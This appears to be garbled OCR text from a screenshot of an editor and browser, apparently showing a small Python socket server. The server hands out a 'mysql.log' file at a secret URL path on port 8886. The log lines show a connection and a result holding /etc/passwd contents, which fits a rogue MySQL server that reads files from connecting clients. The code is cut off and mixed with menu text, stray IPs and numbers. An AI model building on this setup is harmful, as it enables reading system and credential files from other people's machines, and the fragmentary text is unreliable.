 t Selection Find View Goto Tools Project Preferences He
README.md × server.py × run.sh ×
import socket
import threading
password = "/ebf734024jto485"
port = 8886
def server(conn, addr):
try:
file = open('mysql.log', 'rb')
request = conn.recv(1024)
192.168.64.128:8886/ebf73402
不安全 | 192.168.64.128:8886/ebf734024jto485
2021-05-25 15:17:00,693:INFO:Conn from: ('127.0.0.1', 46530)
packet 2021-05-25 15:17:00,694:INFO:Query 2021-05-25 15:17
15:17:00,694:INFO:Result:
'\x02root:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:1:1:daemon
192.168.64.128
192.168.64.128:8886
1 1